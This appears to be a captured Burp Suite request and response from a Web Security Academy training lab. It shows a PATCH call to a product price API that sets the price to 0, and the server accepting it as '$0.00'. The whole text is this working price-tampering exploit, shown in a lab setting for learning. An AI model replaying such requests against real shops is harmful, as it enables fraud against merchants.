 Request
Pretty Raw Hex
\n
1 PATCH /api/products/1/price HTTP/2
2 Host: 0a7100c003a7b33480ac213400ba0005.web-security-academy.net
3 Cookie: session=zvgvDPG4cOgLiH7TGqPKmdsPu8tzuPAy
4 Content-Type: application/json; charset=utf-8
5 Sec-Ch-Ua-Platform: "Linux"
6 Accept-Language: en-US,en;q=0.9
7 Sec-Ch-Ua: "Not)A;Brand";v="8", "Chromium";v="138"
8 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/138.0.0.0 Safari/537.36
9 Sec-Ch-Ua-Mobile: ?0
10 Accept: */*
11 Sec-Fetch-Site: same-origin
12 Sec-Fetch-Mode: cors
13 Sec-Fetch-Dest: empty
14 Referer:
https://0a7100c003a7b33480ac213400ba0005.web-security-academy.net
/product?productId=1
15 Accept-Encoding: gzip, deflate, br
16 Priority: u=1, i
17 Content-Length: 98
18
19 {
"price":0,
"message":
"&#x1F525; Over 3 sold in the last 3 hours, only 5 remaining
! &#x1F525;"
}
Response
Pretty Raw Hex Render
1 HTTP/2 200 OK
2 Content-Type: application/json; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 17
5
6 {
"price":"$0.00"
}